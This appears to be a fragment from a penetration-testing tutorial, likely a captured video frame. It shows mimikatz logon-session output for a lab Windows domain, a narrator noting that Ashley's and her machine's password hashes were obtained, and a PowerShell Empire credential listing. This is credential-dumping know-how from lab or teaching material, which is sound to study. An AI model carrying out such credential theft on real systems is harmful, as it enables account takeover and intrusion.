 Logon Time : 1/3/2018 4:56:25 PM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN81$
* Domain : RESEARCH
* Password : (null)
livessp :
kerberos :
* Username : win81$
* Domain : RESEARCH.COM
* Password : (null)
ssp :
credman :
mimikatz(powershell) # exit
Bye!
We got the password hashes
of Ashley and her machine
(Empire: ) > creds
Credentials:
CredID CredType Domain UserName Host Password
------ -------- ------ -------- ---- --------
1 hash research.com Ashley Win81
2 hash Win81
(Empire: ) >